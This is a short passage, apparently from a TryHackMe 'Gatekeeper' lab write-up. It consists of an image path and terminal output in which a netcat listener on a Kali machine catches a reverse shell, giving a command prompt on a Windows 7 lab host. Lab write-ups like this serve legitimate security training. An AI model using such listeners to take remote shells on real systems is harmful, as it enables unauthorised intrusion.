 ┌──(kali㉿kali)-[~/THM/gatekeeper]
└─$ nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.4.65.149] from (UNKNOWN) [10.10.171.38] 49169
Microsoft Windows [Version 6.1.7601]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.
C:\Users\natbat\Desktop>